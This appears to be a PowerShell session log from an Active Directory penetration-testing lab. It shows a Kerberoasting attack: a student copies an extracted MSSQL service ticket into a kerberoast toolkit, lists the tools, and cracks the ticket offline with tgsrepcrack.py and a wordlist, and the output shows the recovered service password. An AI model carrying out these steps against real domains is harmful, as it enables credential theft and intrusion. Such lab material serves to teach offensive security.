 PS C:\ad\tools> Copy-Item .\1-40a10000-student537@MSSQLSvc~dcorp-mgmt.dollarcorp.moneycorp.local-DOLLARCORP.MONEYCORP.LOCAL.kirbi C:\AD\Tools\kerberoast\
PS C:\ad\tools> cd .\kerberoast\
PS C:\ad\tools\kerberoast> ls
Directory: C:\ad\tools\kerberoast
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/19/2020 1:29 PM 1602 1-40a10000-student537@MSSQLSvc~dcorp-mgmt.dollarcorp.moneycorp.local-DOLLARCORP.MONEYCORP.LOCAL.kirbi
-a---- 11/8/2018 9:45 AM 83139 10k-worst-pass.txt
-a---- 11/12/2014 9:50 PM 2745 extracttgsrepfrompcap.py
-a---- 11/12/2014 9:50 PM 4910 GetUserSPNs.ps1
-a---- 11/12/2014 9:50 PM 3206 GetUserSPNs.vbs
-a---- 11/12/2014 9:50 PM 10083 kerberoast.py
-a---- 11/12/2014 9:50 PM 6065 kerberos.py
-a---- 9/21/2015 9:47 PM 3953 kerberos.pyc
-a---- 11/12/2014 9:50 PM 11325 LICENSE
-a---- 5/9/2018 10:09 AM 120 ntlm.py
-a---- 11/12/2014 9:50 PM 25074 PAC.py
-a---- 3/8/2016 9:03 PM 18880 PAC.pyc
-a---- 7/4/2017 5:00 PM 4072 passwords.txt
-a---- 11/12/2014 9:50 PM 1497 README.md
-a---- 11/12/2014 9:50 PM 2776 tgsrepcrack.py
-a---- 9/21/2015 9:47 PM 3261 tgsrepcrack.pyc
PS C:\ad\tools\kerberoast> python.exe .\tgsrepcrack.py .\10k-worst-pass.txt .\1-40a10000-student537@MSSQLSvc~dcorp-mgmt.dollarcorp.moneycorp.local-DOLLARCORP.MONEYCORP.LOCAL.kirbi
found password for ticket 0: *ThisisBlasphemyThisisMadness!! File: .\1-40a10000-student537@MSSQLSvc~dcorp-mgmt.dollarcorp.moneycorp.local-DOLLARCORP.MONEYCORP.LOCAL.kirbi
All tickets cracked!